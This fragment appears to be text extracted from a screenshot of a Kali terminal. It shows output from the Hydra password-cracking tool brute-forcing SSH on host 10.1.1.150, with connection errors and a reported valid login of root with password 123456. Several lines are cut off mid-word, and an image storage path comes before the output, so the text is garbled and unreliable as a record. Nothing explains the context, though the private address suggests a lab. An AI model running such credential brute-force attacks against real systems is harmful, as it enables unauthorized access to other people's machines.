 [ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection
eer
[ERROR] ssh protocol error
[STATUS] attack finished for 10.1.1.150 (waiting for children to comp
[22][ssh] host: 10.1.1.150   login: root   password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-1
32
root@kali:~/Desktop#